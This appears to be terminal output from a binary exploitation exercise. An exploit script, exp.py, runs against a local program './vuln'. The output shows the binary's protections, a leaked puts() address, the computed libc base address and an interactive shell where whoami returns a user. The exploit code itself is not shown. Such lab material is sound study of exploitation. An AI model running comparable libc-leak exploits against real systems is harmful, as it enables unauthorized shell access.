 → date3 python3 exp.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './vuln': pid 13769
leaked puts() adress: 0x7ffabc28be10
libc address: 0x7ffabc216000
[*] Switching to interactive mode
$ whoami
0xM4hm0ud
$